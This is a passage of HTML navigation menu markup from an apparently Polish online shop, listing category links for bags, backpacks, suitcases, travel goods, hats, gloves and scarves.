Pelle</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_D-A-A-G-591.html" target="_self" title="D A A G" class="nav-link --l3" >D A A G</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_BADURA-2071.html" target="_self" title="BADURA" class="nav-link --l3" >BADURA</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-2132.html" target="_self" title="Beltimore " class="nav-link --l3" >Beltimore </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Barberinis-6420.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Torby-materialowe-Teczki-EkoSkora-740.html" target="_self" title="Torby materiałowe / Teczki EkoSkóra" class="nav-link --l3" >Torby materiałowe / Teczki EkoSkóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_PREMIUM-BRANDS-marki-premium-2796.html" target="_self" title="PREMIUM BRANDS - marki premium" class="nav-link --l3" >PREMIUM BRANDS - marki premium</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Calvin-Klein-6625.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Peterson-6657.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Nordee-7394.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Gregorio-7397.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-21306.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-skorzane-saszetki-na-pasku-595.html" target="_self" title="Sportowe skórzane saszetki na pasku" class="nav-link --l3" >Sportowe skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Eleganckie-skorzane-saszetki-na-pasku-596.html" target="_self" title="Eleganckie skórzane saszetki na pasku" class="nav-link --l3" >Eleganckie skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-materialowe-saszetki-na-pasku-1704.html" target="_self" title="Sportowe materiałowe saszetki na pasku." class="nav-link --l3" >Sportowe materiałowe saszetki na pasku.</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Torby-meskie-na-pasku-do-pracy-5451.html" target="_self" title="Torby męskie na pasku do pracy" class="nav-link --l3" >Torby męskie na pasku do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Firmowe-saszetki-meskie-na-pasku-2791.html" target="_self" title="Firmowe saszetki męskie na pasku" class="nav-link --l3" >Firmowe saszetki męskie na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-reki-5503.html" target="_self" title="Saszetki do ręki" class="nav-link --l3" >Saszetki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-Paska-5504.html" target="_self" title="Saszetki do Paska" class="nav-link --l3" >Saszetki do Paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-na-biodra-21062.html" target="_self" title="Saszetki na biodra" class="nav-link --l3" >Saszetki na biodra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-21060.html" target="_self" title="Nerki męskie" class="nav-link --l3" >Nerki męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Meskie-Kosmetyczki-2602.html" target="_self" title="Męskie Kosmetyczki" class="nav-link --l3" >Męskie Kosmetyczki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-Teczki-Torby-plecaki-26893.html" target="_self" title="Nerki męskie Teczki, Torby, plecaki" class="nav-link --l3" >Nerki męskie Teczki, Torby, plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Szkolne-14823.html" target="_self" title="Plecaki Szkolne" class="nav-link --l3" >Plecaki Szkolne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-z-miejscem-na-laptopa-2084.html" target="_self" title="Plecaki z miejscem na laptopa" class="nav-link --l3" >Plecaki z miejscem na laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Turystyczne-14825.html" target="_self" title="Plecaki Turystyczne" class="nav-link --l3" >Plecaki Turystyczne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-602.html" target="_self" title="Plecaki tekstylne" class="nav-link --l3" >Plecaki tekstylne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Mocne-plecaki-Himawari-3471.html" target="_self" title="Mocne plecaki Himawari" class="nav-link --l3" >Mocne plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Vera-Pelle-Made-in-Italy-734.html" target="_self" title="Vera Pelle - Made in Italy" class="nav-link --l3" >Vera Pelle - Made in Italy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Peterson-8122.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Pierre-Cardin-737.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-firmowe-2790.html" target="_self" title="Plecaki firmowe" class="nav-link --l3" >Plecaki firmowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Srednie-i-duze-plecaki-20966.html" target="_self" title="Średnie i duże plecaki" class="nav-link --l3" >Średnie i duże plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Male-i-mini-plecaki-21086.html" target="_self" title="Małe i mini plecaki" class="nav-link --l3" >Małe i mini plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-wodoodporne-21082.html" target="_self" title="Plecaki wodoodporne" class="nav-link --l3" >Plecaki wodoodporne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-popularne-kolory-20967.html" target="_self" title="Plecaki - popularne kolory" class="nav-link --l3" >Plecaki - popularne kolory</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Skorzane-21330.html" target="_self" title="Plecaki Skórzane" class="nav-link --l3" >Plecaki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-Teczki-Torby-plecaki-26539.html" target="_self" title="Plecaki tekstylne Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki tekstylne Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Tekstylne-torby-podrozne-3505.html" target="_self" title="Tekstylne torby podróżne" class="nav-link --l3" >Tekstylne torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Luksusowe-Skorzane-Torby-podrozne-5452.html" target="_self" title="Luksusowe Skórzane Torby podróżne" class="nav-link --l3" >Luksusowe Skórzane Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Torby-podrozne-z-kolkami-5453.html" target="_self" title="Torby podróżne z kółkami" class="nav-link --l3" >Torby podróżne z kółkami</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Gregorio-932.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Peterson-6397.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Damskie-Walizki-14820.html" target="_self" title="Damskie Walizki" class="nav-link --l3" >Damskie Walizki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-podrozne-21079.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Bagaz-podreczny-21080.html" target="_self" title="Bagaż podręczny" class="nav-link --l3" >Bagaż podręczny</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Plecaki-podrozne-21093.html" target="_self" title="Plecaki podróżne" class="nav-link --l3" >Plecaki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Inne-21098.html" target="_self" title="Inne" class="nav-link --l3" >Inne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Walizki-21099.html" target="_self" title="Walizki" class="nav-link --l3" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-weekendowe-21103.html" target="_self" title="Torby weekendowe" class="nav-link --l3" >Torby weekendowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Kosmetyczki-podrozne-21131.html" target="_self" title="Kosmetyczki podróżne" class="nav-link --l3" >Kosmetyczki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Akcesoria-do-bagazu-21158.html" target="_self" title="Akcesoria do bagażu" class="nav-link --l3" >Akcesoria do bagażu</a></li></ul></li><li class="nav-item"><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Ekskluzywna-kolekcja-Hill-Burry-921.html" target="_self" title="Ekskluzywna kolekcja Hill Burry" class="nav-link --l3" >Ekskluzywna kolekcja Hill Burry</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_LumberJack-4451.html" target="_self" title="LumberJack" class="nav-link --l3" >LumberJack</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-ekskluzywna-DuDu-5437.html" target="_self" title="Męska kolekcja  ekskluzywna DuDu" class="nav-link --l3" >Męska kolekcja  ekskluzywna DuDu</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Tommy-Hilfiger-6618.html" target="_self" title="Męska kolekcja Tommy Hilfiger " class="nav-link --l3" >Męska kolekcja Tommy Hilfiger </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Calvin-Klein-8150.html" target="_self" title="Męska kolekcja Calvin Klein" class="nav-link --l3" >Męska kolekcja Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_PIQUADRO-18871.html" target="_self" title="PIQUADRO" class="nav-link --l3" >PIQUADRO</a></li></ul></li><li class="nav-item"><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Saszetki-na-pasku-6612.html" target="_self" title="Saszetki na pasku" class="nav-link --l3" >Saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Plecaki-21331.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-na-dokumety-21304.html" target="_self" title="Teczki na dokumety" class="nav-link --l2" >Teczki na dokumety</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a><button class="nav-link-expand" type="button" aria-label="Odzież, Obuwie, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a></li><li class="nav-item"><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a></li><li class="nav-item"><a  href="/zimowe-czapki-damskie" target="_self" title="Zimowe Czapki Damskie" class="nav-link --l3" >Zimowe Czapki Damskie</a></li><li class="nav-item"><a  href="/meskie-zimowe-czapki" target="_self" title="Męskie Czapki Zimowe" class="nav-link --l3" >Męskie Czapki Zimowe</a></li><li class="nav-item"><a  href="/zimowe-czapki-dla-dzieci" target="_self" title="Zimowe Czapki dla Dzieci" class="nav-link --l3" >Zimowe Czapki dla Dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Opaski-i-Nauszniki-649.html" target="_self" title="Opaski i Nauszniki" class="nav-link --l3" >Opaski i Nauszniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Komplety-zimowe-3462.html" target="_self" title="Komplety zimowe" class="nav-link --l3" >Komplety zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-futrzane-i-skorzane-646.html" target="_self" title="Czapki futrzane i skórzane" class="nav-link --l3" >Czapki futrzane i skórzane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Berety-damskie-25749.html" target="_self" title="Berety damskie" class="nav-link --l3" >Berety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-9360.html" target="_self" title="Kaszkiety" class="nav-link --l3" >Kaszkiety</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Letnia-czapka-i-opaska-5426.html" target="_self" title="Letnia czapka i opaska" class="nav-link --l3" >Letnia czapka i opaska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-25800.html" target="_self" title="Czapki z daszkiem" class="nav-link --l3" >Czapki z daszkiem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-klasyczne-26211.html" target="_self" title="Kapelusze damskie klasyczne" class="nav-link --l3" >Kapelusze damskie klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-na-lato-26212.html" target="_self" title="Kapelusze damskie na lato" class="nav-link --l3" >Kapelusze damskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Eleganckie-kapelusze-meskie-26215.html" target="_self" title="Męskie Eleganckie kapelusze męskie" class="nav-link --l3" >Męskie Eleganckie kapelusze męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-damskie-26217.html" target="_self" title="Kaszkiety damskie" class="nav-link --l3" >Kaszkiety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-dla-dzieci-26218.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Daszki-przeciwsloneczne-26219.html" target="_self" title="Daszki przeciwsłoneczne" class="nav-link --l3" >Daszki przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-damskie-26220.html" target="_self" title="Czapki z daszkiem damskie" class="nav-link --l3" >Czapki z daszkiem damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dla-dzieci-26221.html" target="_self" title="Czapki z daszkiem dla dzieci" class="nav-link --l3" >Czapki z daszkiem dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-meskie-27297.html" target="_self" title="Czapki z daszkiem męskie" class="nav-link --l3" >Czapki z daszkiem męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Kapelusze-meskie-na-lato-27299.html" target="_self" title="Męskie Kapelusze męskie na lato" class="nav-link --l3" >Męskie Kapelusze męskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dzieciece-27301.html" target="_self" title="Czapki z daszkiem dziecięce" class="nav-link --l3" >Czapki z daszkiem dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-meskie-27302.html" target="_self" title="Kaszkiety męskie" class="nav-link --l3" >Kaszkiety męskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html" target="_self" title="Rękawiczki skórzane damskie" class="nav-link --l3" >Rękawiczki skórzane damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html" target="_self" title="Rękawiczki Skórzane Podhale Regionals" class="nav-link --l3" >Rękawiczki Skórzane Podhale Regionals</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html" target="_self" title="Damskie rękawiczki zimowe" class="nav-link --l3" >Damskie rękawiczki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html" target="_self" title="Eleganckie Rękawiczki Damskie" class="nav-link --l3" >Eleganckie Rękawiczki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html" target="_self" title="Rękawiczki z jednym palcem" class="nav-link --l3" >Rękawiczki z jednym palcem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html" target="_self" title="Rękawiczki Dziecięce" class="nav-link --l3" >Rękawiczki Dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html" target="_self" title="Rękawiczki bez palców Mitenki" class="nav-link --l3" >Rękawiczki bez palców Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html" target="_self" title="Męskie rękawiczki" class="nav-link --l3" >Męskie rękawiczki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html" target="_self" title="Rękawiczki damskie Jednopalczaste" class="nav-link --l3" >Rękawiczki damskie Jednopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html" target="_self" title="Rękawiczki damskie Pięciopalczaste" class="nav-link --l3" >Rękawiczki damskie Pięciopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html" target="_self" title="Rękawiczki damskie Mitenki" class="nav-link --l3" >Rękawiczki damskie Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html" target="_self" title="Rękawiczki męskie" class="nav-link --l3" >Rękawiczki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html" target="_self" title="Rękawiczki damskie Rękawice narciarskie" class="nav-link --l3" >Rękawiczki damskie Rękawice narciarskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html" target="_self" title="Rękawiczki damskie" class="nav-link --l3" >Rękawiczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html" target="_self" title="Rękawiczki męskie Do telefonu" class="nav-link --l3" >Rękawiczki męskie Do telefonu</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html" target="_self" title="Rękawiczki tiulowe" class="nav-link --l3" >Rękawiczki tiulowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Damskie-szaliki-i-chusty-3481.html" target="_self" title="Damskie szaliki i chusty" class="nav-link --l3" >Damskie szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Kominy-3486.html" target="_self" title="Kominy" class="nav-link --l3" >Kominy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-i-chusty-topowych-marek-3520.html" target="_self" title="Szaliki i chusty topowych marek" class="nav-link --l3" >Szaliki i chusty topowych marek</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-szale-Mazzini-3493.html" target="_self" title="Eleganckie szale Mazzini" class="nav-link --l3" >Eleganckie szale Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-i-narzutki-3490.html" target="_self" title="Poncza i narzutki" class="nav-link --l3" >Poncza i narzutki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Pareo-9656.html" target="_self" title="Pareo" class="nav-link --l3" >Pareo</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Apaszki-8113.html" target="_self" title="Apaszki" class="nav-link --l3" >Apaszki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Grube-szaliki-3487.html" target="_self" title="Grube szaliki" class="nav-link --l3" >Grube szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Meskie-szaliki-19324.html" target="_self" title="Męskie szaliki" class="nav-link --l3" >Męskie szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-cienkie-25743.html" target="_self" title="Szaliki damskie cienkie" class="nav-link --l3" >Szaliki damskie cienkie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-zimowe-25746.html" target="_self" title="Szaliki damskie zimowe" class="nav-link --l3" >Szaliki damskie zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Chusty-damskie-25747.html" target="_self" title="Chusty damskie" class="nav-link --l3" >Chusty damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-25748.html" target="_self" title="Szaliki damskie" class="nav-link --l3" >Szaliki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-z-kapturem-25751.html" target="_self" title="Szaliki z kapturem" class="nav-link --l3" >Szaliki z kapturem</a></li><li 